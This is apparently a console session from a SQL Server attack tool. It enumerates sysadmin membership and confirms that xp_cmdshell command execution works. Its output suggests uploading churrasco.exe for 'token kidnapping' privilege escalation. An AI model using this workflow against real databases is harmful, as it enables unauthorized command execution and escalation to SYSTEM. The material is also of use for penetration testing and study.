 What do you want to discover?
0 - Database version (2000/2005/2008/2012)
1 - Database user
2 - Database user rights
3 - Whether xp_cmdshell is working
4 - Whether mixed or Windows-only authentication is used
5 - Whether SQL Server runs as System (xp_cmdshell must be available)
6 - Current database name
a - All of the above
h - Print this menu
q - quit
> 2
[+] Checking whether user is member of sysadmin server role....
You are an administrator!
> 3
[+] Checking whether xp_cmdshell is working....
xp_cmdshell is working!
> 5
[+] Checking whether SQL Server runs as NT Authority\SYSTEM...
SQL Server does not appear to be running as System. You can try
uploading and using churrasco.exe to attempt token kidnapping